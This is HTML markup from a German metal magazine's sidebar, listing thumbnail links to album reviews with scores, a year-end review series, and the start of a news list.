							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
